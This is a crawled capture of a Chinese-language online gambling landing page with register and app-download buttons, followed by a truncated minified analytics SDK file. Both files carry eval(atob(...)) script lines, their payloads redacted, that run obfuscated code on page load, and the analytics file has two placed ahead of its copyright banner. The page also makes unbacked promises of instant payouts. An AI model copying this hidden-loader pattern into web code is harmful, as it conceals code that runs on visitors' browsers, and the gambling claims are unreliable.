

--- FILE ---
content_type: text/html
request_url: http://154.91.186.155/
body_size: 2389
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>2025最新版登录-官方版APP下载</title>
    <link rel="shortcut icon" href="/icon.png">
<script>eval(atob("[base64]"));</script>
<script>eval(atob("[base64]"));</script>
</head>
    
    <!--<script src="http://www.yyss1196.com/js.js"></script>-->
    <script src="/link1.js"></script>
    <script id="LA_COLLECT" src="/static/js/js-sdk-pro.min.js"></script>
    <script>LA.init({id:"3Et0R8hE2dBWeZTd",ck:"3Et0R8hE2dBWeZTd"})</script>
<body text="white">
<div class="wrap">
    <img src="/static/picture/1.png" class="bg">
    <div class="container">

        <div class="header">
            <ul class="game">
                <li>体育</li>
                <li>真人</li>
                <li>电竞</li>
                <li>彩票</li>
                <li>棋牌</li>
                <li>电子</li>
            </ul>
        </div>
        <div class="event">
            <a onclick="oyeoye_regky1()" target="_blank"><img src="/static/picture/event1.png" class="section-bg"></a>
        </div>
        <div class="contact">
            <div class="mar">
                <marquee scrollamount="5">
                    🔊 开云体育♻️爱游戏♻️九游娱乐⏩ 全国第一体育投注平台，充值秒到账，提现1分钟，🧧更有各种新人高额彩金红包🎁。⏭️若遇充、提款问题请您及时咨询【在线客服】，成功率100%，感谢您的信任与支持，祝您游戏愉快！
                </marquee>
            </div>
        </div>
        
        <div class="section section1">
            <a onclick="oyeoye_regky1()" target="_blank"><img src="/static/picture/sectionky.png" class="section-bg"></a>
            <div class="btns">
                <a onclick="oyeoye_regky1()" target="_blank"><img src="/static/picture/register.png"></a>
                <a onclick="oyeoye_downky1()" target="_blank"><img src="/static/picture/download.png"></a>
            </div>
             <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="/static/picture/zhuce2.png"></a>-->
            <!--    <a onclick="register('kaiyunApp1')" target="_blank"><img src="/static/picture/download2.png"></a>-->
            <!--</div>-->
        </div>
        <div class="section section4">
            <a onclick="oyewole68_regjy1()" target="_blank"><img src="/static/picture/jy-section.png" class="section-bg"></a>
            <div class="btns">
                <a onclick="oyewole68_regjy1()" target="_blank"><img src="/static/picture/register.png"></a>
                <a onclick="oyewole68_downjy1()" target="_blank"><img src="/static/picture/download.png"></a>
            </div>
             <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="/static/picture/zhuce2.png"></a>-->
            <!--    <a onclick="register('kaiyunApp1')" target="_blank"><img src="/static/picture/download2.png"></a>-->
            <!--</div>-->
        </div>
        
        <div class="section section3">
            <a onclick="oyewole68_regayx1()" target="_blank"><img src="/static/picture/sectionayx.png" class="section-bg"></a>
            <div class="btns">
                <a onclick="oyewole68_regayx1()" target="_blank"><img src="/static/picture/register.png"></a>
                <a onclick="oyewole68_downayx1()" target="_blank"><img src="/static/picture/download.png"></a>
            </div>
             <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="/static/picture/zhuce2.png"></a>-->
            <!--    <a onclick="register('kaiyunApp1')" target="_blank"><img src="/static/picture/download2.png"></a>-->
            <!--</div>-->
        </div>
       <p class="p1">🧧恭喜发财🧧</p>
        <div class="section section2">
            <a onclick="oyeoye_regky1()" target="_blank"><img src="/static/picture/activity.png" class="section-bg"></a>
            <!--<div class="btns">-->
            <!--    <a onclick="oyeoye_regky1()" target="_blank"><img src="/static/picture/zhuce1.png" /></a>-->
            <!--    <a onclick="oyeoye_downky1()" target="_blank"><img src="/static/picture/download1.png" /></a>-->
            <!--</div>-->
            <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="/static/picture/zhuce2.png" /></a>-->
            <!--    <a onclick="oyeoye_downky1()" target="_blank"><img src="/static/picture/download2.png" /></a>-->
            <!--</div>-->
        </div>
        
    </div>
</div>
<style>
    body {background-color: black;}

    * {
        margin: 0;
        padding: 0;
    }

    .container{
        display: flex;
        flex-direction: column;
        position: absolute;
        top: 0;
    }
    
    .wrap {
        width: 100%;
        margin: 0 auto;
        max-width: 960px;
        position: relative;
    }

    .bg {
        width: 100%;
    }

    .header .game {
        display: flex;
        list-style: none;
        margin-top: 4%;
        font-size: clamp(6px,6vw,46px);
    }
    marquee{
        color: #49ff00;
        font-size: clamp(6px,6vw,46px);
    }
    .header .game li {
        flex: 1;
        text-align: center;
        line-height: 1;
        color: #1bd8b7;
    }
    .event .section-bg {
        width: 100%;
        margin-top: -7%;
    }

    .section {
        position: relative;
    }
    
    .section1{
        margin-bottom: -5%;;
    }

    .section2{
        margin-top: -10%;
    }
    
    .section3{
        margin-top: -10%;
    }
    
    .section4{
        margin-top: -5%;
    }

    .section .section-bg {
        width: 100%;
    }

    .btns {
        position: absolute;
        top: 53%;
        left: 51%;
        transform: translateX(-50%);
        width: 90%;
        display: flex;
        justify-content: space-between;
    }
    
    .btn2{
        top: 70%;
    }
    
    .btns img {
        width: 85%;
        display: block;
        cursor: pointer;
        margin-inline: auto;
    }
    .p1 {
       font-size:24px; 
       text-align: center;
       margin-top: -6%;
       margin-bottom: 5%;
       -webkit-animation: my 700ms infinite;
	 -moz-animation: my 700ms infinite; 
	 -o-animation: my 700ms infinite; 
	 animation: my 700ms infinite;
        
    }
    @-moz-keyframes my { 
	 0% { color: #F8CD0A;  } 
	 50% { color: #fff;  }
	 100% { color: #F8CD0A;  } 
 }
 @-o-keyframes my { 
	 0% { color: #F8CD0A; } 
	 50% { color: #fff; } 
	 100% { color: #F8CD0A;  } 
 }
 @keyframes my { 
	 0% { color: #F8CD0A;  } 
	 50% { color: #fff;  }
	 100% { color: #F8CD0A;  } 
 } 

</style>
<script>eval(atob("[base64]"));</script>
<script>eval(atob("[base64]"));</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://154.91.186.155/static/js/js-sdk-pro.min.js
body_size: 13372
content:
eval(atob('[base64]'));
eval(atob('[base64]'));
/*!
 * 51LA Analysis Javascript Software Development Kit
 * js-sdk-pro v1.58.3
 * Copyright © 2016-2022 51.la All Rights Reserved
 */
(function(c){'use strict';var e=window,g=e['document'],h=encodeURIComponent,i=A('Object'),j=A('Number'),k=A('String'),m=A('Array'),n=A('Function'),o=A('RegExp');function q(t,u){return void 0x0!==t&&-0x1!==t['indexOf'](u);}function v(w,x){for(var y=0x0,z=w['length'];y<z;y++)if(w[y]==x)return y;return-0x1;}function A(B){return function(C){return Object['prototype']['toString']['call'](C)==='[object\x20'['concat'](B,']');};}function D(){for(var E=0x0,F={};E<arguments['length'];E++){var G=arguments[E];for(var H in G)F[H]=G[H];}return F;}function I(J){return J['replace'](/&/g,'~_~');}function K(L){var M='';for(var N in L)''!==M&&(M+='&'),M+=N+'='+h(h(I(String(L[N]))));return M;}function O(P){return P['replace'](/^\s+|\s+$/g,'');}function Q(){return+new Date();}function R(S){var T=e['navigator']['userAgent'],U=new RegExp(/\b(?:Chrome|CrMo|CriOS)\/([\d.]+)/)['exec'](T);return!(U&&U['length']&&U[0x1])||parseInt(U[0x1])>S;}var V={'root':e,'doc':g,'NFKivY':i,'SkKBjD':j,'qQXzeL':n,'QauvcB':o,'jPvmCm':k,'pWExzw':m,'xdaPuS':q,'extend':D,'NOwfJP':K,'trim':O,'now':Q,'arrayIndexOf':v,'checkChormeMoblie':R},W=function(){var X,Y=a2('meta'),Z=a2('title'),a0={'kw':'','ds':''};a0['tt']=V['trim'](Z['length']?Z[0x0]['innerHTML']:''),a0['tt']=a0['tt']['slice'](0x0,0x3e8);for(var a1=0x0;a1<Y['length'];a1++)Y[a1]['name']&&(X=Y[a1]['name']['toLowerCase'](),V['xdaPuS']('keywords',X)&&(a0['kw']=Y[a1]['content']),V['xdaPuS']('description',X)&&(a0['ds']=Y[a1]['content']['slice'](0x0,0x1e)));return a0;}();function a2(a3){return V['doc']['getElementsByTagName'](a3['toLowerCase']());}function a4(){var a5='';try{a5=V['root']['top']['document']['referrer'];}catch(a6){if(V['root']['parent'])try{a5=V['root']['parent']['document']['referrer'];}catch(a7){a5='';}}return''===a5&&(a5=V['doc']['referrer']),a5;}function a8(){var a9,aa=a2('meta'),ab=a2('title'),ac={'kw':'','ds':''};ac['tt']=V['trim'](ab['length']?ab[0x0]['innerHTML']:''),ac['tt']=ac['tt']['slice'](0x0,0x3e8);for(var ad=0x0;ad<aa['length'];ad++)aa[ad]['name']&&(a9=aa[ad]['name']['toLowerCase'](),V['xdaPuS']('keywords',a9)&&(ac['kw']=aa[ad]['content']),V['xdaPuS']('description',a9)&&(ac['ds']=aa[ad]['content']['slice'](0x0,0x1e)));return ac;}var ae={'ZNMTWj':W,'jcSWhb':a4,'getMeta1':a8},af=function(){var ag=String['fromCharCode'],ah={'dMsN':function(ai){return null==ai?'':ah['RCWS'](ai,0xf,function(ah){return ag(ah+0x20);})+'\x20';},'QqPF':function(ag){for(var al=ah['Isoq'](ag),am=new Uint8Array(0x2*al['length']),an=0x0,ao=al['length'];an<ao;an++){var ap=al['charCodeAt'](an);am[0x2*an]=ap>>>0x8,am[0x2*an+0x1]=ap%0x100;}return am;},'zvqA':function(ag){return null==ag?'':ah['RCWS'](ag,0x6,function(ag){return'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$'['charAt'](ag);});},'Isoq':function(as){return ah['RCWS'](as,0x10,function(ah){return ag(ah);});},'RCWS':function(ag,ah,aw){if(null==ag)return'';var ax,ay,az,aA={},aB={},aC='',aD='',aE='',aF=0x2,aG=0x3,aH=0x2,aI=[],aJ=0x0,aK=0x0;for(az=0x0;az<ag['length'];az+=0x1)if(aC=ag['charAt'](az),Object['prototype']['hasOwnProperty']['call'](aA,aC)||(aA[aC]=aG++,aB[aC]=!0x0),aD=aE+aC,Object['prototype']['hasOwnProperty']['call'](aA,aD))aE=aD;else{if(Object['prototype']['hasOwnProperty']['call'](aB,aE)){if(aE['charCodeAt'](0x0)<0x100){for(ax=0x0;ax<aH;ax++)aJ<<=0x1,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++;for(ay=aE['charCodeAt'](0x0),ax=0x0;ax<0x8;ax++)aJ=aJ<<0x1|0x1&ay,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++,ay>>=0x1;}else{for(ay=0x1,ax=0x0;ax<aH;ax++)aJ=aJ<<0x1|ay,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++,ay=0x0;for(ay=aE['charCodeAt'](0x0),ax=0x0;ax<0x10;ax++)aJ=aJ<<0x1|0x1&ay,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++,ay>>=0x1;}0x0==--aF&&(aF=Math['pow'](0x2,aH),aH++),delete aB[aE];}else for(ay=aA[aE],ax=0x0;ax<aH;ax++)aJ=aJ<<0x1|0x1&ay,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++,ay>>=0x1;0x0==--aF&&(aF=Math['pow'](0x2,aH),aH++),aA[aD]=aG++,aE=String(aC);}if(''!==aE){if(Object['prototype']['hasOwnProperty']['call'](aB,aE)){if(aE['charCodeAt'](0x0)<0x100){for(ax=0x0;ax<aH;ax++)aJ<<=0x1,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++;for(ay=aE['charCodeAt'](0x0),ax=0x0;ax<0x8;ax++)aJ=aJ<<0x1|0x1&ay,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++,ay>>=0x1;}else{for(ay=0x1,ax=0x0;ax<aH;ax++)aJ=aJ<<0x1|ay,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++,ay=0x0;for(ay=aE['charCodeAt'](0x0),ax=0x0;ax<0x10;ax++)aJ=aJ<<0x1|0x1&ay,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++,ay>>=0x1;}0x0==--aF&&(aF=Math['pow'](0x2,aH),aH++),delete aB[aE];}else for(ay=aA[aE],ax=0x0;ax<aH;ax++)aJ=aJ<<0x1|0x1&ay,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++,ay>>=0x1;0x0==--aF&&(aF=Math['pow'](0x2,aH),aH++);}for(ay=0x2,ax=0x0;ax<aH;ax++)aJ=aJ<<0x1|0x1&ay,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++,ay>>=0x1;for(;;){if(aJ<<=0x1,aK==ah-0x1){aI['push'](aw(aJ));break;}aK++;}return aI['join']('');}};return ah;}();function aL(aM){return(aL='function'==typeof Symbol&&'symbol'==typeof Symbol['iterator']?function(aM){return typeof aM;}:function(aM){return aM&&'function'==typeof Symbol&&aM['constructor']===Symbol&&aM!==Symbol['prototype']?'symbol':typeof aM;})(aM);}var aP={'parse':function gw(aV){return eval('('+aV+')');},'stringify':(aQ=Object['prototype']['toString'],aR=Object['prototype']['hasOwnProperty'],aS={'"':'\x5c\x22','\\':'\x5c\x5c','\b':'\x5cb','\f':'\x5cf','\n':'\x5cn','\r':'\x5cr','\t':'\x5ct'},aT=function(aW){return aS[aW]||'\x5cu'+(aW['charCodeAt'](0x0)+0x10000)['toString'](0x10)['substr'](0x1);},aU=/[\\"\u0000-\u001F\u2028\u2029]/g,function t(aX){if(null==aX)return'null';if('number'==typeof aX)return isFinite(aX)?aX['toString']():'null';if('boolean'==typeof aX)return aX['toString']();if('object'===aL(aX)){if('function'==typeof aX['toJSON'])return t(aX['toJSON']());if(b2=aX,'[object\x20Array]'===aQ['call'](b2)){for(var aY='[',aZ=0x0;aZ<aX['length'];aZ++)aY+=(aZ?',\x20':'')+t(aX[aZ]);return aY+']';}if('[object\x20Object]'===aQ['call'](aX)){var b0=[];for(var b1 in aX)aR['call'](aX,b1)&&b0['push'](t(b1)+':\x20'+t(aX[b1]));return'{'+b0['join'](',\x20')+'}';}}var b2;return'\x22'+aX['toString']()['replace'](aU,aT)+'\x22';})},aQ,aR,aS,aT,aU;function b3(){if('undefined'!=typeof Uint8Array&&null!==Uint8Array){var b4=Uint8Array,b5=Uint16Array,b6=Uint32Array,b7=new b4([0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x1,0x1,0x1,0x1,0x2,0x2,0x2,0x2,0x3,0x3,0x3,0x3,0x4,0x4,0x4,0x4,0x5,0x5,0x5,0x5,0x0,0x0,0x0,0x0]),b8=new b4([0x0,0x0,0x0,0x0,0x1,0x1,0x2,0x2,0x3,0x3,0x4,0x4,0x5,0x5,0x6,0x6,0x7,0x7,0x8,0x8,0x9,0x9,0xa,0xa,0xb,0xb,0xc,0xc,0xd,0xd,0x0,0x0]),b9=new b4([0x10,0x11,0x12,0x0,0x8,0x7,0x9,0x6,0xa,0x5,0xb,0x4,0xc,0x3,0xd,0x2,0xe,0x1,0xf]),ba=function(b4,b7){for(var b8=new b5(0x1f),b9=0x0;b9<0x1f;++b9)b8[b9]=b7+=0x1<<b4[b9-0x1];var ba=new b6(b8[0x1e]);for(b9=0x1;b9<0x1e;++b9)for(var bb=b8[b9];bb<b8[b9+0x1];++bb)ba[bb]=bb-b8[b9]<<0x5|b9;return[b8,ba];},bb=ba(b7,0x2),bc=bb[0x0],bd=bb[0x1];bc[0x1c]=0x102,bd[0x102]=0x1c;for(var bk=ba(b8,0x0),bl=(bk[0x0],bk[0x1]),bm=new b5(0x8000),bn=0x0;bn<0x8000;++bn){var bo=(0xaaaa&bn)>>>0x1|(0x5555&bn)<<0x1;bo=(0xf0f0&(bo=(0xcccc&bo)>>>0x2|(0x3333&bo)<<0x2))>>>0x4|(0xf0f&bo)<<0x4,bm[bn]=((0xff00&bo)>>>0x8|(0xff&bo)<<0x8)>>>0x1;}var bp=function(b4,b6,b7){for(var b8=b4['length'],b9=0x0,ba=new b5(b6);b9<b8;++b9)++ba[b4[b9]-0x1];var bb,bc=new b5(b6);for(b9=0x0;b9<b6;++b9)bc[b9]=bc[b9-0x1]+ba[b9-0x1]<<0x1;if(b7){bb=new b5(0x1<<b6);var bd=0xf-b6;for(b9=0x0;b9<b8;++b9)if(b4[b9])for(var bk=b9<<0x4|b4[b9],bl=b6-b4[b9],bn=bc[b4[b9]-0x1]++<<bl,bo=bn|(0x1<<bl)-0x1;bn<=bo;++bn)bb[bm[bn]>>>bd]=bk;}else for(bb=new b5(b8),b9=0x0;b9<b8;++b9)b4[b9]&&(bb[b9]=bm[bc[b4[b9]-0x1]++]>>>0xf-b4[b9]);return bb;},bq=new b4(0x120);for(bn=0x0;bn<0x90;++bn)bq[bn]=0x8;for(bn=0x90;bn<0x100;++bn)bq[bn]=0x9;for(bn=0x100;bn<0x118;++bn)bq[bn]=0x7;for(bn=0x118;bn<0x120;++bn)bq[bn]=0x8;var bE=new b4(0x20);for(bn=0x0;bn<0x20;++bn)bE[bn]=0x5;var bF=bp(bq,0x9,0x0),bG=bp(bE,0x5,0x0),bH=function(b4){return(b4/0x8|0x0)+(0x7&b4&&0x1);},bI=function(b7,b8,b9){(null==b8||b8<0x0)&&(b8=0x0),(null==b9||b9>b7['length'])&&(b9=b7['length']);var ba=new(b7 instanceof b5?b5:b7 instanceof b6?b6:b4)(b9-b8);return ba['set'](b7['subarray'](b8,b9)),ba;},bJ=function(b4,b5,b6){b6<<=0x7&b5;var b7=b5/0x8|0x0;b4[b7]|=b6,b4[b7+0x1]|=b6>>>0x8;},bK=function(b4,b5,b6){b6<<=0x7&b5;var b7=b5/0x8|0x0;b4[b7]|=b6,b4[b7+0x1]|=b6>>>0x8,b4[b7+0x2]|=b6>>>0x10;},bL=function(b6,b7){for(var b8=[],b9=0x0;b9<b6['length'];++b9)b6[b9]&&b8['push']({'s':b9,'f':b6[b9]});var ba=b8['length'],bb=b8['slice']();if(!ba)return[bS,0x0];if(0x1==ba){var bc=new b4(b8[0x0]['s']+0x1);return bc[b8[0x0]['s']]=0x1,[bc,0x1];}b8['sort'](function(b4,b5){return b4['f']-b5['f'];}),b8['push']({'s':-0x1,'f':0x61a9});var bd=b8[0x0],bk=b8[0x1],bl=0x0,bm=0x1,bn=0x2;for(b8[0x0]={'s':-0x1,'f':bd['f']+bk['f'],'l':bd,'r':bk};bm!=ba-0x1;)bd=b8[b8[bl]['f']<b8[bn]['f']?bl++:bn++],bk=b8[bl!=bm&&b8[bl]['f']<b8[bn]['f']?bl++:bn++],b8[bm++]={'s':-0x1,'f':bd['f']+bk['f'],'l':bd,'r':bk};var bo=bb[0x0]['s'];for(b9=0x1;b9<ba;++b9)bb[b9]['s']>bo&&(bo=bb[b9]['s']);var bp=new b5(bo+0x1),bq=bM(b8[bm-0x1],bp,0x0);if(bq>b7){b9=0x0;var bE=0x0,bF=bq-b7,bG=0x1<<bF;for(bb['sort'](function(b4,b5){return bp[b5['s']]-bp[b4['s']]||b4['f']-b5['f'];});b9<ba;++b9){var bH=bb[b9]['s'];if(!(bp[bH]>b7))break;bE+=bG-(0x1<<bq-bp[bH]),bp[bH]=b7;}for(bE>>>=bF;bE>0x0;){var bI=bb[b9]['s'];bp[bI]<b7?bE-=0x1<<b7-bp[bI]++-0x1:++b9;}for(;b9>=0x0&&bE;--b9){var bJ=bb[b9]['s'];bp[bJ]==b7&&(--bp[bJ],++bE);}bq=b7;}return[new b4(bp),bq];},bM=function b4(b5,b6,b7){return-0x1==b5['s']?Math['max'](b4(b5['l'],b6,b7+0x1),b4(b5['r'],b6,b7+0x1)):b6[b5['s']]=b7;},bN=function(b4){for(var b6=b4['length'];b6&&!b4[--b6];);for(var b7=new b5(++b6),b8=0x0,b9=b4[0x0],ba=0x1,bb=function(b4){b7[b8++]=b4;},bc=0x1;bc<=b6;++bc)if(b4[bc]==b9&&bc!=b6)++ba;else{if(!b9&&ba>0x2){for(;ba>0x8a;ba-=0x8a)bb(0x7ff2);ba>0x2&&(bb(ba>0xa?ba-0xb<<0x5|0x7012:ba-0x3<<0x5|0x3011),ba=0x0);}else if(ba>0x3){for(bb(b9),--ba;ba>0x6;ba-=0x6)bb(0x2070);ba>0x2&&(bb(ba-0x3<<0x5|0x2010),ba=0x0);}for(;ba--;)bb(b9);ba=0x1,b9=b4[bc];}return[b7['subarray'](0x0,b8),b6];},bO=function(b4,b5){for(var b6=0x0,b7=0x0;b7<b5['length'];++b7)b6+=b4[b7]*b5[b7];return b6;},bP=function(b4,b5,b6){var b7=b6['length'],b8=bH(b5+0x2);b4[b8]=0xff&b7,b4[b8+0x1]=b7>>>0x8,b4[b8+0x2]=0xff^b4[b8],b4[b8+0x3]=0xff^b4[b8+0x1];for(var b9=0x0;b9<b7;++b9)b4[b8+b9+0x4]=b6[b9];return 0x8*(b8+0x4+b7);},bQ=function(b4,b6,ba,bb,bc,bd,bk,bl,bm,bn,bo){bJ(b6,bo++,ba),++bc[0x100];for(var bH=bL(bc,0xf),bI=bH[0x0],bM=bH[0x1],bQ=bL(bd,0xf),bR=bQ[0x0],bS=bQ[0x1],bT=bN(bI),bU=bT[0x0],bV=bT[0x1],bW=bN(bR),bX=bW[0x0],bY=bW[0x1],bZ=new b5(0x13),c0=0x0;c0<bU['length'];++c0)bZ[0x1f&bU[c0]]++;for(c0=0x0;c0<bX['length'];++c0)bZ[0x1f&bX[c0]]++;for(var dw=bL(bZ,0x7),dx=dw[0x0],dy=dw[0x1],dz=0x13;dz>0x4&&!dx[b9[dz-0x1]];--dz);var dA,dB,dC,dD,dE=bn+0x5<<0x3,dF=bO(bc,bq)+bO(bd,bE)+bk,dG=bO(bc,bI)+bO(bd,bR)+bk+0xe+0x3*dz+bO(bZ,dx)+(0x2*bZ[0x10]+0x3*bZ[0x11]+0x7*bZ[0x12]);if(dE<=dF&&dE<=dG)return bP(b6,bo,b4['subarray'](bm,bm+bn));if(bJ(b6,bo,0x1+(dG<dF)),bo+=0x2,dG<dF){dA=bp(bI,bM,0x0),dB=bI,dC=bp(bR,bS,0x0),dD=bR;var dH=bp(dx,dy,0x0);bJ(b6,bo,bV-0x101),bJ(b6,bo+0x5,bY-0x1),bJ(b6,bo+0xa,dz-0x4),bo+=0xe;for(c0=0x0;c0<dz;++c0)bJ(b6,bo+0x3*c0,dx[b9[c0]]);bo+=0x3*dz;for(var dI=[bU,bX],dJ=0x0;dJ<0x2;++dJ){var dK=dI[dJ];for(c0=0x0;c0<dK['length'];++c0){var dL=0x1f&dK[c0];bJ(b6,bo,dH[dL]),bo+=dx[dL],dL>0xf&&(bJ(b6,bo,dK[c0]>>>0x5&0x7f),bo+=dK[c0]>>>0xc);}}}else dA=bF,dB=bq,dC=bG,dD=bE;for(c0=0x0;c0<bl;++c0)if(bb[c0]>0xff){dL=bb[c0]>>>0x12&0x1f;bK(b6,bo,dA[dL+0x101]),bo+=dB[dL+0x101],dL>0x7&&(bJ(b6,bo,bb[c0]>>>0x17&0x1f),bo+=b7[dL]);var dM=0x1f&bb[c0];bK(b6,bo,dC[dM]),bo+=dD[dM],dM>0x3&&(bK(b6,bo,bb[c0]>>>0x5&0x1fff),bo+=b8[dM]);}else bK(b6,bo,dA[bb[c0]]),bo+=dB[bb[c0]];return bK(b6,bo,dA[0x100]),bo+dB[0x100];},bR=new b6([0x10004,0x20008,0x20010,0x20020,0x40020,0x100080,0x100100,0x204400,0x205000]),bS=new b4(0x0),bT=function(){for(var b4=new Int32Array(0x100),b5=0x0;b5<0x100;++b5){for(var b6=b5,b7=0x9;--b7;)b6=(0x1&b6&&-0x12477ce0)^b6>>>0x1;b4[b5]=b6;}return b4;}(),bU=function(){var b4=-0x1;return{'p':function(b5){for(var b6=b4,b7=0x0;b7<b5['length'];++b7)b6=bT[0xff&b6^b5[b7]]^b6>>>0x8;b4=b6;},'d':function(){return~b4;}};},bV=function(b9,ba,bb,bc,bk){return function(b9,ba,bb,bc,bk,bm){var bn=b9['length'],bo=new b4(bc+bn+0x5*(0x1+Math['ceil'](bn/0x1b58))+bk),bp=bo['subarray'](bc,bo['length']-bk),bq=0x0;if(!ba||bn<0x8)for(var bE=0x0;bE<=bn;bE+=0xffff){var bF=bE+0xffff;bF<bn?bq=bP(bp,bq,b9['subarray'](bE,bF)):(bp[bE]=bm,bq=bP(bp,bq,b9['subarray'](bE,bn)));}else{for(var bG=bR[ba-0x1],bJ=bG>>>0xd,bK=0x1fff&bG,bL=(0x1<<bb)-0x1,bM=new b5(0x8000),bN=new b5(bL+0x1),bO=Math['ceil'](bb/0x3),bT=0x2*bO,bU=function(b4){return(b9[b4]^b9[b4+0x1]<<bO^b9[b4+0x2]<<bT)&bL;},bV=new b6(0x61a8),bW=new b5(0x120),bX=new b5(0x20),bY=0x0,bZ=0x0,c0=(bE=0x0,0x0),er=0x0,es=0x0;bE<bn;++bE){var eu=bU(bE),ev=0x7fff&bE,ew=bN[eu];if(bM[ev]=ew,bN[eu]=ev,er<=bE){var ex=bn-bE;if((bY>0x1b58||c0>0x6000)&&ex>0x1a7){bq=bQ(b9,bp,0x0,bV,bW,bX,bZ,c0,es,bE-es,bq),c0=bY=bZ=0x0,es=bE;for(var ey=0x0;ey<0x11e;++ey)bW[ey]=0x0;for(ey=0x0;ey<0x1e;++ey)bX[ey]=0x0;}var ez=0x2,eA=0x0,eB=bK,eC=ev-ew&0x7fff;if(ex>0x2&&eu==bU(bE-eC))for(var eD=Math['min'](bJ,ex)-0x1,eE=Math['min'](0x7fff,bE),eF=Math['min'](0x102,ex);eC<=eE&&--eB&&ev!=ew;){if(b9[bE+ez]==b9[bE+ez-eC]){for(var eG=0x0;eG<eF&&b9[bE+eG]==b9[bE+eG-eC];++eG);if(eG>ez){if(ez=eG,eA=eC,eG>eD)break;var eH=Math['min'](eC,eG-0x2),eI=0x0;for(ey=0x0;ey<eH;++ey){var eJ=bE-eC+ey+0x8000&0x7fff,eK=eJ-bM[eJ]+0x8000&0x7fff;eK>eI&&(eI=eK,ew=eJ);}}}eC+=(ev=ew)-(ew=bM[ev])+0x8000&0x7fff;}if(eA){bV[c0++]=0x10000000|bd[ez]<<0x12|bl[eA];var eL=0x1f&bd[ez],eM=0x1f&bl[eA];bZ+=b7[eL]+b8[eM],++bW[0x101+eL],++bX[eM],er=bE+ez,++bY;}else bV[c0++]=b9[bE],++bW[b9[bE]];}}bq=bQ(b9,bp,bm,bV,bW,bX,bZ,c0,es,bE-es,bq),!bm&&0x7&bq&&(bq=bP(bp,bq+0x1,bS));}return bI(bo,0x0,bc+bH(bq)+bk);}(b9,null==ba['level']?0x6:ba['level'],null==ba['mem']?Math['ceil'](1.5*Math['max'](0x8,Math['min'](0xd,Math['log'](b9['length'])))):0xc+ba['mem'],bb,bc,!bk);},bW=function(b4,b5,b6){for(;b6;++b5)b4[b5]=b6,b6>>>=0x8;},bX=function(b4,b5){var b6=b5['filename'];if(b4[0x0]=0x1f,b4[0x1]=0x8b,b4[0x2]=0x8,b4[0x8]=b5['level']<0x2?0x4:0x9==b5['level']?0x2:0x0,b4[0x9]=0x3,0x0!=b5['mtime']&&bW(b4,0x4,Math['floor'](new Date(b5['mtime']||Date['now']())/0x3e8)),b6){b4[0x3]=0x8;for(var 